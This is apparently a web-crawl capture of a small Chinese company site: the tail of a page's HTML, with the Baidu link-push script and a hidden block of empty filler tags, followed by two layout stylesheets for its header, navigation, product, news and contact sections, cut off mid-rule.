        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="w0kdt" class="pl_css_ganrao" style="display: none;"><li id="w0kdt"><ins id="w0kdt"><s id="w0kdt"><noframes id="w0kdt"></noframes></s></ins></li><delect id="w0kdt"><dfn id="w0kdt"><span id="w0kdt"><thead id="w0kdt"></thead></span></dfn></delect><center id="w0kdt"></center><legend id="w0kdt"></legend><strike id="w0kdt"><label id="w0kdt"><form id="w0kdt"><form id="w0kdt"></form></form></label></strike><pre id="w0kdt"></pre><video id="w0kdt"><sub id="w0kdt"><fieldset id="w0kdt"><ins id="w0kdt"></ins></fieldset></sub></video><i id="w0kdt"></i><form id="w0kdt"></form><output id="w0kdt"></output><tr id="w0kdt"><dfn id="w0kdt"><strike id="w0kdt"><var id="w0kdt"></var></strike></dfn></tr><acronym id="w0kdt"></acronym><rp id="w0kdt"><wbr id="w0kdt"><strike id="w0kdt"><table id="w0kdt"></table></strike></wbr></rp><thead id="w0kdt"></thead><tt id="w0kdt"></tt><acronym id="w0kdt"></acronym><pre id="w0kdt"></pre><i id="w0kdt"><wbr id="w0kdt"><dfn id="w0kdt"><output id="w0kdt"></output></dfn></wbr></i><thead id="w0kdt"><acronym id="w0kdt"><menu id="w0kdt"><big id="w0kdt"></big></menu></acronym></thead><optgroup id="w0kdt"><menu id="w0kdt"><li id="w0kdt"><thead id="w0kdt"></thead></li></menu></optgroup><dfn id="w0kdt"></dfn><label id="w0kdt"><strong id="w0kdt"><samp id="w0kdt"><i id="w0kdt"></i></samp></strong></label><tfoot id="w0kdt"><optgroup id="w0kdt"><ul id="w0kdt"><var id="w0kdt"></var></ul></optgroup></tfoot><abbr id="w0kdt"></abbr><strike id="w0kdt"><sup id="w0kdt"><center id="w0kdt"><wbr id="w0kdt"></wbr></center></sup></strike><output id="w0kdt"><i id="w0kdt"><input id="w0kdt"><strike id="w0kdt"></strike></input></i></output><acronym id="w0kdt"><label id="w0kdt"><dd id="w0kdt"><input id="w0kdt"></input></dd></label></acronym><menuitem id="w0kdt"></menuitem><table id="w0kdt"><ins id="w0kdt"><optgroup id="w0kdt"><dfn id="w0kdt"></dfn></optgroup></ins></table><menuitem id="w0kdt"><input id="w0kdt"><legend id="w0kdt"><button id="w0kdt"></button></legend></input></menuitem><small id="w0kdt"></small><kbd id="w0kdt"></kbd><div id="w0kdt"><td id="w0kdt"><tfoot id="w0kdt"><optgroup id="w0kdt"></optgroup></tfoot></td></div><em id="w0kdt"></em><center id="w0kdt"></center><label id="w0kdt"><thead id="w0kdt"><delect id="w0kdt"><sup id="w0kdt"></sup></delect></thead></label><rp id="w0kdt"></rp><dfn id="w0kdt"><thead id="w0kdt"><strong id="w0kdt"><fieldset id="w0kdt"></fieldset></strong></thead></dfn><optgroup id="w0kdt"></optgroup><label id="w0kdt"></label><center id="w0kdt"></center><code id="w0kdt"><wbr id="w0kdt"><dfn id="w0kdt"><small id="w0kdt"></small></dfn></wbr></code><em id="w0kdt"><abbr id="w0kdt"><sup id="w0kdt"><form id="w0kdt"></form></sup></abbr></em><center id="w0kdt"></center><meter id="w0kdt"></meter><var id="w0kdt"></var><menu id="w0kdt"><center id="w0kdt"><tr id="w0kdt"><acronym id="w0kdt"></acronym></tr></center></menu><meter id="w0kdt"></meter><table id="w0kdt"></table><sup id="w0kdt"></sup><pre id="w0kdt"><td id="w0kdt"><tfoot id="w0kdt"><wbr id="w0kdt"></wbr></tfoot></td></pre><table id="w0kdt"></table><output id="w0kdt"></output><pre id="w0kdt"></pre><code id="w0kdt"></code><ins id="w0kdt"></ins><th id="w0kdt"></th><xmp id="w0kdt"><var id="w0kdt"><input id="w0kdt"><output id="w0kdt"></output></input></var></xmp><menu id="w0kdt"><dl id="w0kdt"><abbr id="w0kdt"><noframes id="w0kdt"></noframes></abbr></dl></menu><pre id="w0kdt"><abbr id="w0kdt"><form id="w0kdt"><delect id="w0kdt"></delect></form></abbr></pre><table id="w0kdt"><ins id="w0kdt"><dfn id="w0kdt"><output id="w0kdt"></output></dfn></ins></table><dl id="w0kdt"></dl><wbr id="w0kdt"><acronym id="w0kdt"><rp id="w0kdt"><em id="w0kdt"></em></rp></acronym></wbr><delect id="w0kdt"><s id="w0kdt"><button id="w0kdt"><kbd id="w0kdt"></kbd></button></s></delect><big id="w0kdt"><label id="w0kdt"><sub id="w0kdt"><fieldset id="w0kdt"></fieldset></sub></label></big><tr id="w0kdt"><th id="w0kdt"><button id="w0kdt"><big id="w0kdt"></big></button></th></tr><label id="w0kdt"><big id="w0kdt"><label id="w0kdt"><sup id="w0kdt"></sup></label></big></label><dl id="w0kdt"></dl><s id="w0kdt"><rp id="w0kdt"><small id="w0kdt"><delect id="w0kdt"></delect></small></rp></s><wbr id="w0kdt"><dfn id="w0kdt"><button id="w0kdt"><center id="w0kdt"></center></button></dfn></wbr><button id="w0kdt"></button><input id="w0kdt"><acronym id="w0kdt"><small id="w0kdt"><tt id="w0kdt"></tt></small></acronym></input><video id="w0kdt"><output id="w0kdt"><i id="w0kdt"><em id="w0kdt"></em></i></output></video><menu id="w0kdt"></menu><sup id="w0kdt"></sup><ins id="w0kdt"></ins><thead id="w0kdt"></thead><li id="w0kdt"></li><nobr id="w0kdt"></nobr><dl id="w0kdt"><optgroup id="w0kdt"><dfn id="w0kdt"><rt id="w0kdt"></rt></dfn></optgroup></dl><legend id="w0kdt"></legend><fieldset id="w0kdt"></fieldset><dfn id="w0kdt"><label id="w0kdt"><center id="w0kdt"><meter id="w0kdt"></meter></center></label></dfn><rt id="w0kdt"><form id="w0kdt"><strong id="w0kdt"><ul id="w0kdt"></ul></strong></form></rt><dfn id="w0kdt"><span id="w0kdt"><rt id="w0kdt"><tbody id="w0kdt"></tbody></rt></span></dfn><pre id="w0kdt"></pre><span id="w0kdt"><i id="w0kdt"><form id="w0kdt"><strong id="w0kdt"></strong></form></i></span><td id="w0kdt"><kbd id="w0kdt"><meter id="w0kdt"><menu id="w0kdt"></menu></meter></kbd></td><dl id="w0kdt"><tr id="w0kdt"><s id="w0kdt"><th id="w0kdt"></th></s></tr></dl><form id="w0kdt"><nobr id="w0kdt"><strike id="w0kdt"><strike id="w0kdt"></strike></strike></nobr></form><rp id="w0kdt"><big id="w0kdt"><input id="w0kdt"><xmp id="w0kdt"></xmp></input></big></rp><dfn id="w0kdt"><noframes id="w0kdt"><dl id="w0kdt"><label id="w0kdt"></label></dl></noframes></dfn><em id="w0kdt"></em><th id="w0kdt"><li id="w0kdt"><kbd id="w0kdt"><s id="w0kdt"></s></kbd></li></th><legend id="w0kdt"><form id="w0kdt"><em id="w0kdt"><strike id="w0kdt"></strike></em></form></legend><dfn id="w0kdt"><big id="w0kdt"><optgroup id="w0kdt"><dfn id="w0kdt"></dfn></optgroup></big></dfn><legend id="w0kdt"></legend><dd id="w0kdt"><dl id="w0kdt"><sup id="w0kdt"><fieldset id="w0kdt"></fieldset></sup></dl></dd><pre id="w0kdt"><sup id="w0kdt"><samp id="w0kdt"><input id="w0kdt"></input></samp></sup></pre><acronym id="w0kdt"></acronym><thead id="w0kdt"><wbr id="w0kdt"><strike id="w0kdt"><table id="w0kdt"></table></strike></wbr></thead><li id="w0kdt"></li><s id="w0kdt"></s><dl id="w0kdt"></dl><form id="w0kdt"><small id="w0kdt"><acronym id="w0kdt"><fieldset id="w0kdt"></fieldset></acronym></small></form><em id="w0kdt"></em><delect id="w0kdt"></delect><strike id="w0kdt"></strike><xmp id="w0kdt"><menuitem id="w0kdt"><pre id="w0kdt"><strong id="w0kdt"></strong></pre></menuitem></xmp><li id="w0kdt"><em id="w0kdt"><div id="w0kdt"><menuitem id="w0kdt"></menuitem></div></em></li><ul id="w0kdt"></ul><sup id="w0kdt"><menuitem id="w0kdt"><label id="w0kdt"><legend id="w0kdt"></legend></label></menuitem></sup><dl id="w0kdt"><optgroup id="w0kdt"><th id="w0kdt"><tt id="w0kdt"></tt></th></optgroup></dl><i id="w0kdt"></i><div id="w0kdt"><span id="w0kdt"><big id="w0kdt"><dfn id="w0kdt"></dfn></big></span></div><em id="w0kdt"></em><dfn id="w0kdt"><dd id="w0kdt"><dfn id="w0kdt"><menu id="w0kdt"></menu></dfn></dd></dfn><form id="w0kdt"><label id="w0kdt"><var id="w0kdt"><delect id="w0kdt"></delect></var></label></form><th id="w0kdt"><form id="w0kdt"><delect id="w0kdt"><ul id="w0kdt"></ul></delect></form></th><em id="w0kdt"><fieldset id="w0kdt"><big id="w0kdt"><optgroup id="w0kdt"></optgroup></big></fieldset></em><button id="w0kdt"><ins id="w0kdt"><acronym id="w0kdt"><td id="w0kdt"></td></acronym></ins></button><strong id="w0kdt"></strong><menuitem id="w0kdt"><rt id="w0kdt"><pre id="w0kdt"><div id="w0kdt"></div></pre></rt></menuitem><label id="w0kdt"><ul id="w0kdt"><tt id="w0kdt"><thead id="w0kdt"></thead></tt></ul></label><ins id="w0kdt"><dfn id="w0kdt"><dfn id="w0kdt"><rp id="w0kdt"></rp></dfn></dfn></ins><input id="w0kdt"><dfn id="w0kdt"><tt id="w0kdt"><thead id="w0kdt"></thead></tt></dfn></input><thead id="w0kdt"></thead><dfn id="w0kdt"></dfn><sup id="w0kdt"></sup><ins id="w0kdt"><optgroup id="w0kdt"><output id="w0kdt"><code id="w0kdt"></code></output></optgroup></ins><optgroup id="w0kdt"></optgroup><video id="w0kdt"></video><pre id="w0kdt"></pre><small id="w0kdt"><tfoot id="w0kdt"><pre id="w0kdt"><pre id="w0kdt"></pre></pre></tfoot></small><small id="w0kdt"></small><label id="w0kdt"></label><big id="w0kdt"></big><big id="w0kdt"><form id="w0kdt"><strong id="w0kdt"><span id="w0kdt"></span></strong></form></big><li id="w0kdt"><thead id="w0kdt"><dl id="w0kdt"><noframes id="w0kdt"></noframes></dl></thead></li><fieldset id="w0kdt"><thead id="w0kdt"><dl id="w0kdt"><abbr id="w0kdt"></abbr></dl></thead></fieldset><th id="w0kdt"></th><output id="w0kdt"></output><samp id="w0kdt"></samp><label id="w0kdt"></label><strike id="w0kdt"></strike><li id="w0kdt"></li><span id="w0kdt"></span><small id="w0kdt"><tt id="w0kdt"><em id="w0kdt"><meter id="w0kdt"></meter></em></tt></small><th id="w0kdt"><i id="w0kdt"><em id="w0kdt"><meter id="w0kdt"></meter></em></i></th><strike id="w0kdt"></strike></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fangfanfan.com/css/style.css
body_size: 3577
content:
@charset "utf-8";
/* CSS Document */
		  
/*index*/
.header{ width:1003px; height:93px; margin:0 auto; overflow:hidden}
.logo{ float:left;}
.head_fr{ float:right;}
.tel{ margin-top:24px; float:right;}
.search{ width:211px; height:20px; float:right; border:1px solid #e4e4e4; margin-top:6px; overflow:hidden; clear:both;} 
.search_text{ width:177px; height:16px; line-height:16px; padding:2px 5px; float:left; color:#969696; background:none; border:none; overflow:hidden;}
.search_btn{ width:24px; height:20px; background:url(../images/search.jpg) no-repeat; float:left; border:none; cursor:pointer; overflow:hidden }

/*nav*/
.nav_bg{ width:100%; height:48px; background:url(../images/nav_bg_rep.jpg) repeat-x; }
.nav{ width:1003px; margin:0 auto;}
.nav ul{ width:1050px;}
.nav li{ width:113px; height:48px; float:left; font-family:Arial; color:#646464; text-transform:uppercase; font-size:10px; text-align:center; 
         margin-right:35px; position:relative; z-index:999;}
.nav li:hover{ background:url(../images/nav_hover.jpg) no-repeat; color:#ffffff;}
.nav li.select{ background:url(../images/nav_hover.jpg) no-repeat; color:#ffffff;}
.nav li.select a{ color:#ffffff;}
.nav li.select b{ color:#ffffff;}
.nav li:hover b{ color:#ffffff;}
.nav li a{ height:48px; width:113px; color:#646464; overflow:hidden; display:block;}
.nav li b{ height:16px; line-height:16px; padding-top:11px; font-size:14px; font-family:Microsoft YaHei; color:#323232; cursor:pointer; display:block; overflow:hidden; }

.subnav{ width:113px; border-top:1px solid #a9a9a9; border-bottom:1px solid #a9a9a9; background:#ffffff; position:absolute; top:48px; left:0px; display:none}
.subnav dt{ width:111px; height:33px; border-left:1px solid #a9a9a9; border-right:1px solid #a9a9a9; border-bottom:1px solid #d7d7d7; font-family:SimSun; overflow:hidden;}
.subnav a{ width:111px; height:33px; line-height:33px; font-size:12px; color:#666666; display:block; overflow:hidden;}
.subnav dd{ display:none}

.nav li:hover a{ color:#ffffff;}
.nav li:hover .subnav a{ color:#666666;}
.nav li:hover .subnav a:hover{ color:#ffffff; background:#0089c9;}


/*banner*/

.header-content{position:relative; z-index:9; background:url(../images/banner_bg.jpg) repeat-x;}
#slider-wrap{ height:365px;overflow:hidden;	}
#slider{ position:relative; margin:0 auto; width:1003px;}
.slider section{ display:none;}
.header-content .slide-img{ position:absolute; right:0px; top:11px; z-index:1;}
.header-content .slide-text{ position:absolute; left:0; top:110px; z-index:2;}

.slider section.first{ display:block;}
.slider-nav{ display:none}

.ding{ width:500px; margin:0 auto; position:relative; z-index:99; }
.ban_btn{ position:absolute; bottom:18px; left:200px;}
.ban_btn li{ width:10px; height:8px; float:left; margin-left:7px; background:url(../images/ban_btn.png) no-repeat; cursor:pointer;}
.ban_btn li.current{ width:10px; height:11px; background:url(../images/ban_btn2.png) no-repeat;}
.banner_rep{ width:100%; height:7px; background:url(../images/banner_rep.png) repeat-x; position:absolute; top:0px; left:0px;}

/*main*/
.main{ width:963px; margin:23px auto 0px auto; overflow:hidden }
.main_top{ height:200px; border-bottom:1px solid #e9e9e9; margin-bottom:25px; overflow:hidden}
.index_server{ width:565px; float:left; overflow:hidden}
.index_title{ height:24px; line-height:24px; margin-bottom:10px; overflow:hidden}
.index_title a{ float:right; margin-left:30px; padding-right:2px; font-family:SimSun; display:block}
.index_title span{ font-family:Arial; font-size:14px; color:#9c9c9c; text-transform:uppercase; display:block}
.index_title span b{ color:#333333; font-family:Microsoft YaHei; padding-right:4px;}
.index_title span b i{ color:#0070ba;}

.index_server ul{ width:690px; overflow:hidden}
.index_server li{ width:168px; height:60px; float:left; border:1px solid #dbdbdb; margin:3px 27px 10px 0px; overflow:hidden; position:relative}
.index_server li table{ width:168px; height:60px;}
.index_server li:hover{ border:1px solid #cccccc}

.see2{width:168px; height:60px; position:absolute; top:0; left:0; background:url(../images/visi2.png) repeat; display:none}
.see2 a{width:168px; height:60px; line-height:60px; font-size:13px; background:url(../images/bg2.png) no-repeat center; text-align:center; color:#fff; display:block}  

.index_news{ width:376px; float:right; overflow:hidden}
.index_news li{ height:28px; line-height:28px; padding:0px 2px; background:url(../images/line1.jpg) repeat-x bottom center; overflow:hidden;}
.index_news li span{ float:right; color:#969696; display:block}
.index_news li a{ max-width:280px;white-space:nowrap; text-overflow:ellipsis; overflow:hidden; display:block; }


.main_bottom{ height:180px; overflow:hidden}
.index_pro{ width:713px; float:left; overflow:hidden}
.index_pro ul{ width:740px; overflow:hidden}
.index_pro li{ width:123px; height:120px; float:left; margin-right:24px; position:relative; overflow:hidden}
.index_pro li span{ width:118px; height:93px; background:url(../images/pro_bg.jpg) no-repeat; padding:2px 3px 3px 2px; display:block; overflow:hidden}
.index_pro li table{ width:118px; height:93px;}
.index_pro li p{ height:20px; line-height:20px; text-align:center; margin-top:5px; overflow:hidden;}


.index_cont{ width:222px; float:right; overflow:hidden}
.index_cont ul{ width:260px; margin-left:1px; overflow:hidden}
.index_cont li{ width:50px; height:69px; float:left; padding-right:18px; background:url(../images/line2.jpg) no-repeat right top; margin:2px 18px 0px 0px; overflow:hidden }
.index_cont li table{ width:50px; height:35px;}
.index_cont li p{ height:20px; line-height:20px; text-align:center; overflow:hidden;}


/*footer*/
.footer{ width:100%; padding:20px 0px 16px 0px; background:url(../images/footer_rep.jpg) repeat-x #f2f2f2;}
.foot{ width:963px; margin:0 auto; line-height:18px; text-align:center; overflow:hidden}


/*about*/
.nei_banner{width:100%; height:209px; position:relative; overflow:hidden}
.nei_banner p{ width:1920px; height:209px; position:absolute; left:50%; margin-left:-960px; top:0px; overflow:hidden;}

.container{width:1003px; margin:22px auto 0px auto; padding-bottom:40px; background:url(../images/company_bg.jpg) no-repeat bottom right;  overflow:hidden }
.con_left{ width:218px; float:left; overflow:hidden}
.left_title{ width:218px; height:57px; line-height:55px; font-size:22px; font-family:Microsoft YaHei; color:#ffffff; text-align:center;
             background:url(../images/left_img1.jpg) no-repeat; overflow:hidden}


.left_menu{ width:218px; margin-bottom:24px; overflow:hidden}
.menu_head{ height:40px; line-height:43px; padding:0px 5px; margin-bottom:4px; background:url(../images/left_img2.jpg) no-repeat; text-indent:55px; overflow:hidden; }
.menu_head.curr, .menu_head:hover{ background:url(../images/left_img2_hover.jpg) no-repeat; }
.menu_head a{ font-size:14px; color:#323232; overflow:hidden; display:block; }
.menu_head.curr a,.menu_head a:hover{ font-weight:bold; color:#ffffff; }

.menu_body{ display:none;}
.menu_body span{ padding:0px 15px 0px 15px; background:#f6f6f6; border-bottom:1px solid #ffffff; border-top:1px solid #e0e0e0; display:block; overflow:hidden}
.menu_body a{ line-height:18px; padding:6px 5px 6px 16px; background:url(../images/dot1.png) no-repeat 0px 11px;display: block; overflow:hidden; }
.menu_body div{ padding:0px 15px 0px 15px; background:#f6f6f6; border-bottom:1px solid #ffffff; border-top:1px solid #e0e0e0; display:block; overflow:hidden}
.menu_body em{ line-height:18px; padding:6px 5px 6px 16px;display: block; overflow:hidden; }
.menu_body span.cho{ background:#8e8e8e;}
.menu_body span.cho a{ color:#ffffff; font-weight:bold; background:url(../images/dot2.png) no-repeat 0px 11px; }
.menu_body span:hover{ background:#8e8e8e;}                    
.menu_body span:hover a{ color:#ffffff; font-weight:bold; background:url(../images/dot2.png) no-repeat 0px 11px; }    


.tupian{ width:133px; height:40px; padding:16px 5px 20px 80px; line-height:20px; overflow:hidden; display:block}
.left_tel{ background:url(../images/left_img3.jpg) no-repeat;}
.left_email{ background:url(../images/left_img4.jpg) no-repeat;}
.p1{ color:#323232; font-family:Microsoft YaHei; font-size:13px;}
.p2{ color:#00bcd7; font-family:Arial; font-size:19px;}
.p2 b{ color:#007dcc;}
.p3{ color:#007dcc; font-size:14px; font-family:Arial; }


.con_right{ width:755px; float:right; overflow:hidden;}
.right_title{ height:22px; line-height:22px; padding:0px 10px 15px 5px; margin-bottom:30px; font-family:SimSun; border-bottom:3px solid #ededed; overflow:hidden}
.right_title a{ font-family:Arial}
.right_title span{ height:22px; float:right; display:block; overflow:hidden}
.right_title span i{ color:#007dcc}

.company{ width:745px; min-height:450px; padding:0px 5px; line-height:24px; overflow:hidden}

/*products*/
.products{ *padding-bottom:30px;}
.products ul{ width:790px; overflow:hidden}
.products li{ width:123px; height:120px; float:left; margin:0px 25px 30px 5px; overflow:hidden; position:relative;}
.products li span{ width:118px; height:93px; background:url(../images/pro_bg.jpg) no-repeat; padding:2px 3px 3px 2px; display:block; overflow:hidden}
.products li table{ width:118px; height:93px;}
.products li p{ height:20px; line-height:20px; text-align:center; margin-top:5px; overflow:hidden;}
.see{width:118px; height:93px; position:absolute; top:2px; left:2px; background:url(../images/visi.png) repeat; display:none}
.see a{width:118px; height:93px; line-height:93px; font-size:13px; text-align:center; color:#FFF; display:block}    



.page{ float:right; background:#f6f6f6;}
.page a{ padding:3px 7px; margin:0px 3px; border:1px solid #cccccc;}
.page a:hover{ background:#2b8fd3; color:#ffffff;}
.page a.sele{ background:#2b8fd3; color:#ffffff;}


.service{ line-height:30px;}
.serv_des{ margin-top:40px; overflow:hidden; clear:both;}

/*news*/
.news{ margin-bottom:40px;}
.news li{ height:50px; line-height:49px; padding:0px 5px; background:url(../images/line3.jpg) repeat-x bottom left; overflow:hidden}
.news li span{ float:right; padding-left:40px; color:#999; display:block}
.news li a{ max-width:400px; background:url(../images/news_img1.jpg) no-repeat 0px 23px; text-indent:18px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; display:block;}

.news li:hover{ background:#f5f5f5;}
.news li:hover a{ color:#0070ba}
/*news_show*/
.news_show{ line-height:30px;font-size:16px;}
.show_tit{ line-height:26px; font-size:16px; color:#007dcc; text-align:center; font-weight:bold;}
.show_data{ line-height:24px; text-align:center; padding:5px 3px; margin:13px 0px 20px 0px; background:url(../images/newshow_img1.jpg) repeat-x #f8f8f8; padding:}

.ny_new_lis{ height:25px; line-height:25px; background:#ededed; margin-top:40px; padding:0px 5px; overflow:hidden;}
.ny_new_lis ul{ width:790px; overflow:hidden}
.ny_new_lis li{ width:345px; margin-right:38px; float:left; overflow:hidden; display:block; }
.ny_new_lis li b{ float:left; padding:0px 5px; color:#333; font-weight:normal; color:#555555;}
.ny_new_lis li a{ max-width:240px; float:left; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; display:block}



.xiang_news{ height:222px; padding:5px 18px 9px 25px; margin-top:30px; background:url(../images/newshow_bg.jpg) no-repeat; overflow:hidden}
.xiang_tit{ height:34px; line-height:34px; font-size:16px; color:#000000; overflow:hidden; display:block }

.xi_news{ width:800px; height:135px; padding-top:20px; clear:both; overflow:hidden}
.xi_news li{ width:295px; height:26px; line-height:26px; margin:0 85px 0 2px; float:left; background:url(../images/news_sh4.jpg) no-repeat 0px 11px;
             text-indent:8px; overflow:hidden; }
.xi_news li span{ color:#999; display:block;}			 
.xi_news li a{ max-width:216px; white-space:nowrap; float:left; text-overflow:ellipsis; overflow:hidden; display:block}

.return{ float:right; margin-top:20px;}



/*feedback*/
.feedback{ padding-bottom:70px; background:url(../images/message.jpg) no-repeat 416px bottom;}
.mess li{ padding-left:10px; padding-bottom:10px; display:block; overflow:hidden }
.mess li p{ width:100px; height:20px; line-height:20px; text-align:right; float:left; color:#4a4a4a; font-size:13px; color:#565656; padding-right:10px; display:inline; overflow:hidden; display:block;}
.mess li p i{ font-style:normal; color:#ff0000; vertical-align:bottom; padding-right:6px; }
.mess li input{ float:left; height:16px; line-height:16px; padding:2px 5px; border:solid 1px #cccccc;}
.mess li textarea{ float:left;}

.ipt{ width:384px; color:#666666;}
.ipt2{ width:279px}
.atext{ width:384px; height:126px; line-height:18px; color:#666666; padding:5px; border:1px solid #cccccc;}
.mess li input.Mbut{ width:59px; height:25px; margin-top:5px; float:left; color:#ffffff; font-size:12px; background:#0558b0; border:0; overflow:hidden; cursor:pointer;}
                    


/*question*/
.liuyan{ background:#f5f5f5; padding:10px 0px; margin-bottom:25px; overflow:hidden}
.question{ margin-bottom:40px; padding-top:25px; border-top:1px dashed #ccc}
.question dl{ padding-bottom:19px; margin-bottom:19px; border-bottom:1px solid #d7d7d7;}
.question dl dt b{ height:20px; line-height:20px; color:#2b8ce6; font-weight:normal; font-size:14px; display:block; overflow:hidden}
.question dl dt p{ line-height:20px; color:#333333;}
.question dl dt i{ line-height:20px; color:#969696;}

.question dl dd{ margin:5px 0px 0px 32px; background:#f5f5f5; overflow:hidden}
.question dl dd span{ width:42px; height:42px; margin:14px; display:block; float:left; overflow:hidden}
.question dl dd span table{ width:42px; height:42px;}
.description{ width:625px; float:right; margin:9px 14px 10px 0px; overflow:hidden}
.description b{ line-height:24px; color:#cc0000; font-weight:normal;}
.description p{ line-height:20px; color:#333333;}
/*download*/
.download{ margin-bottom:40px}
.download li{ height:50px; line-height:50px; background:url(../images/download1.jpg) no-repeat; overflow:hidden; display:block;}

.download li a.down1{ max-width:480px; float:left; padding:0px 25px; overflow:hidden; display:block;}
.download li a.down1:hover{ color:#0070ba; font-weight:bold;}
.download li a.down2{ float:left; margin-top:15px; *margin-top:13px;}
.download li span{ width:60px; height:25px; margin:13px 0px 0px 30px; background:url(../images/down1.jpg) no-repeat; float:right; display:block; cursor:pointer;}
.download li span:hover{ background:url(../images/down2.jpg) no-repeat; cursor:pointer }


.contact{ width:602px; margin-left:70px; overflow:hidden}
.address{ border:1px solid #c7c7c7; border-bottom:none; color:#222222; padding:5px 5px 10px 10px;}
.address a{ color:#222222;}
.address a:hover{ text-decoration:underline}




/******************top**********************/
.back-to-top{ position:fixed; right:150px; bottom:175px; width:47px; height:49px; background:url(../images/upup.jpg) no-repeat; display:none; _position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,30)||30))); }
#backTop, #backCss{position:relative;}
.backTop, .backCss{display:block;width:47px;height:49px; }



.error{ width:892px; height:495px; margin:0 auto; margin-top:30px; background:url(../images/404.jpg) no-repeat; overflow:hidden; }
.error p{ width:830px; line-height:30px; background:#f5f5f5; text-align:center;font-size:14px; margin:400px 0 0 30px; display:block;}
.error a{ font-family:Microsoft YaHei; padding:0 10px; }














--- FILE ---
content_type: text/css
request_url: http://www.fangfanfan.com/css/common.css
body_size: 2292
content:
@charset "utf-8";
/* CSS Document */
body,h1,h2,h3,h4,h5,h6,p,ul,li,ol,dl,dt,dd{ margin:0; padding:0}
a{ text-decoration:none; font-size:12px; color:#000; }
a:hover{ color:red;}
a img{ border:0;}
div{ font-size:12px; color:#000; text-align:center}
body{ background:#fff; width:100%; }
ul,li {list-style-type:none; text-transform:capitalize;}
#top{ background:#F4F4F4; border-bottom:1px solid #E7E7E7;}
.top{ height:80px; width:1080px; margin:0 auto; overflow:hidden;}
.top p{ text-align:left; color:#D24F22;height:35px; line-height:35px;}
.top .p1{ float:left; margin-left:0px; margin-top:10px;}
.top .p2{ float:right; margin-right:0px; margin-top:20px; font-size:16px; font-weight:bolder;}
.top .p2 a{ color:#D24F22}
.top .p2 a:hover{ text-decoration:underline;}
#nav_banner{ width:100%; clear:both; position:relative}
.nav{ width:100%; background:#fff; padding-top:35px; height:1px; position:absolute; top:0; z-index:9999;}
.nav_width{ width:1080px; margin:0 auto;position:absolute; top:0; left:50%; margin-left:-540px; height:61px;}
.nav_left{ float:left; margin-top:35px;}
.nav_center{ float:left; width:946px;  background:#fff;}
.nav_right{ float:left; margin-top:35px}
.logo{ float:left; width:0px; margin-top:15px}
.nav_nav{ float:left; width:945px;border-right: 1px solid #E7E7E7;}
/*.nav_nav .navul{ list-style:none; width:710px; float:left}
.nav_nav .navli{ width:98px; border-left:1px solid #E7E7E7; height:81px; line-height:81px; float:left;}
.nav_nav .navli a{ display:block; width:98px; line-height:81px; float:left; color:#000; font-size:14px;}
.nav_nav .navli a:hover{ color:#FA7142}
.nav_nav .navli .subul {display:none; position:absolute; width:98px; margin-top:81px; background:#FFF; padding:0;}
     .subul li {border-top:1px solid #fff; width:98px;float:none; height:30px; line-height:30px; font-size:12px;}
	 .subul a{ height:30px; line-height:30px; margin:0; padding:0;}*/


.banner{ width:100%; margin:0 auto; background-color:#F97A43; height:464px;}
.banner .bimg .box{margin:auto; width:100%; padding:absolute; height:464px; overflow:hidden;z-index:9999;}
.newsbanner{ width:100%; margin:0 auto; background-color:#019AC3;}
.casebanner{ width:100%; margin:0 auto; background-color:#E9E9E9 ; height:319px;}

#nav_banner .nav_nav .ding{color:#FA7142}
#nav_banner .search{ background:url(../images/tttt_03.png) repeat-x; width:100%; height:35px; position:absolute; bottom:0px;left:0px; clear:both; overflow:hidden}
.search .search_width{ width:1070px; height:35px; margin:0 auto; line-height:35px;}
.search_left{ float:left; width:470px}
.search_left .s_l_l{ float:left;}
.search_left .s_l_r{ float:left; line-height:38px; height:35px; margin-left:8px; font-size:14px; color:#fff}
.search_left .s_l_r a{ color:#FFF;}
.search_left .s_l_r a:hover{ color:#FFF; text-decoration:underline;}
.search_center {
	float:left; width:300px; padding-top:8px;
}
.search_center span {cursor:pointer; width:18px; height:18px; margin-left:5px; float:left;background: url(../images/dotw.png) no-repeat;}
.search_center span.on {
	background: url(../images/dotr.png) no-repeat;
}


.gywst { width:100%; height:auto; padding:0px 0px;/*background:#F4F4F4;border-bottom:1px solid #E2E2E2*/}
.gywst_title { width:100%; height:65px; border-bottom:1px solid #bbbaba;  }
.gywst .title{ width:1200px; margin:0 auto}
.gywst .title h1{ text-align:left; font-size:24px; color:#333; height:60px; line-height:70px;}
.gywst .title h1 span{ color:#F96937}
.gywstc { width:1150px; height:65px; text-align:center; margin:0px auto;position:relative; }
.gywstc h2 { font-size:30px; color:#535353; line-height:70px; font-family:"微软雅黑"   }
.gywstc span { width:100px; height:25px;line-height:25px;  position:absolute; top:55px; left:450px; font-size:16px; color:#adacac; background-color:#fff;  display:block; z-index:10;font-family:"微软雅黑"}
.gywstc span.ys { background-color:#ececec;}
.gywstnr { width:1150px; height:auto; margin:0px auto; padding:30px 0px 10px 0px;}
.gywstl { width:530px; height:350px; float:left; margin-top:20px;}
.gywstl img,.gywstx img { padding:2px; border:1px solid #e6e2e1; }
.gywstr { width:580px; height:auto; float:right;} 
.gywsts { width:580px; height:auto; font-size:14px; color:#000; line-height:25px; padding-right:20px;font-family:'微软雅黑';  }
.gywsts h3 { font-size:18px; color:#535353; line-height:30px;}
.gywsts a { font-size:12px; line-height:25px; width:68px; height:25px; color:#666; border:1px solid #bfbebe; display:block; text-align:center; float:right; margin-top:10px;  }
.gywsts a:hover{ background-color:#666; color:#FFF;}
.gywstx { width:580px; height:auto; padding-top:12px;  }
.gywstx img { float:left; display:inline; }
.wdone { width:100%; height:auto; background-color:#ececec; padding:20px 0px;}
.gywstnr { width:1150px; height:auto; }
.gywstnr1 { width:1150px; height:auto; text-align:center;}
.gywstnr1 p { font-size:21px; color:#343333; line-height:50px; font-weight:bold; }
.gywstnr1 p strong { color:#0060ad; font-size:28px;}
.gywstnr2 { width:1150px; height:auto; padding-top:20px; }*/

.clear { clear:both;}
.arr_left {
	display:none;
	position: absolute;
	width: 60px;
	height: 70px;
	cursor: pointer;
	overflow: hidden;
	left: 0;
	top: 200px;
	z-index: 3;
	line-height: 400px;
	background: url(../images/ad_ctr.png) no-repeat 0 0;
